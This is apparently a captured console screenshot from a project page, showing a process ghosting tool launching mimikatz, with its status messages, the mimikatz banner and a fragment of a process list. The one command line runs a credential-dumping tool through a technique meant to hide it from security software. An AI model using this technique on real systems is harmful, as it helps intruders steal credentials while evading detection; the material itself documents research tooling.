 18:54:57,85>ProcessGhosting.exe mimikatz.exe
[+] Created temp file: C:\Users\ignac\AppData\Local\Temp\THBA4C.tmp
[+] Information set
[+] Written!
PEB address: 4e1000
ImageBase address: 7ff7ae580000
[+] Parameters mapped!
PEB address: 4e1000
PEB address: 4e1000
> ProcessParameters addr: 00000207E4C811D0
[+] Process created! Pid = 4fc0
EntryPoint at: 7ff7ae647578
[+] Done!
Press any key to continue . . .
mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz #
ProcessGhosting.exe 16844 64
20416 64
C:\WINDOWS\system32\calc.exe
Notes:
Console host: conhost.exe (11312)
mspaint.exe